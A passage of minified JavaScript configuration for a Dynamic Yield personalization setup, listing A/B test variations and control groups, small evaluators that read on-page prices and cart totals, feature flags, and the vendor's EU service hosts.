"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104387459,reportVersion:2417025,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104387460,reportVersion:2417026,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104387461,reportVersion:2417027,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104387462,reportVersion:2417028,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104470393,reportVersion:2497023,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104501948,reportVersion:2527621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104850438,reportVersion:2859688,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104725754,reportVersion:2741741,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104725755,reportVersion:2741742,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104725756,reportVersion:2741743,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261607,name:"105315985",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103263983,name:"105321324",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104514512,reportVersion:2539795,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994540:{name:"_dy_smart_object_3063531",type:0,version:104876059,reportVersion:2884481,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103505813,name:"105826123",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505814,name:"105826124",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505815,name:"105826125",weight:25,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103505816:105826126",method:0},weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}